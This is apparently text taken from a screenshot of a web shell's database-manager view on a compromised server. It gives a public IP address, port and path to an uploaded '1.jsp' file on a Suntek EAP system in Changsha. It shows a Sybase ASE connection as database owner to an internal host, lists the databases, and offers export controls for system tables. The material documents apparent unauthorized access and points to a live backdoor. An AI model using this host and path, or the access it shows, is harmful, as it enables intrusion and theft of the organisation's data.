 222.240.139.227:9080/suntek_eap_info_file_dir/attach/public/1.jsp 湖南省长沙市 电信 Changsha, HN, CN
Version : Adaptive Server Enterprise , Adaptive Server Enterprise/12.5.4/EBF 14925 ESD#7/P/
NT (IX86)/OS 4.0/ase1254/2093/32-bit/OPT/Wed Oct 10 23:00:01 2007
URL : jdbc:sybase:Tds:172.22.131.63:5000/cms?CHARSET=cp936
Catalog : cms
UserName : dbo
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
-- Select a DataBase --
agent
bill_shaoy
business
cms
ipswitch1
master
model
petra
predial
sybsystemdb
sybsystemprocs
tempdb
Query Export Export To File
All Tables
TABLE_CAT TABLE_SCHEM TABLE_NAME REMARKS
cms dbo sysalternates E View | Struct | Export | Save To File
cms dbo sysattributes E View | Struct | Export | Save To File
cms dbo syscolumns SYSTEM TABLE View | Struct | Export | Save To File
cms dbo syscomments SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysconstraints SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysdepends SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysgams SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysindexes SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysjars SYSTEM TABLE View | Struct | Export | Save To File
cms dbo syskeys SYSTEM TABLE View | Struct | Export | Save To File
cms dbo syslogs SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysobjects SYSTEM TABLE View | Struct | Export | Save To File
cms dbo syspartitions SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysprocedures SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysprotects SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysqueryplans SYSTEM TABLE View | Struct | Export | Save To File
cms dbo sysreferences SYSTEM TABLE View | Struct | Export | Save To File